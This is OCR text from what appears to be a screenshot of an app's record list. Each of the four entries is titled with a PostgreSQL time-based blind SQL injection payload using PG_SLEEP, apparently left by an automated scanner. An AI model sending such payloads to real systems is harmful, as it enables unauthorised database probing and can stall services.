
-1 OR 516=(SELECT 516 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/30/2025 3:06 PM
-1) OR 852=(SELECT 852 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/30/2025 3:06 PM
-1)) OR 533=(SELECT 533 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/30/2025 3:07 PM
FtNekiwq' OR 124=(SELECT 124 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/30/2025 3:07 PM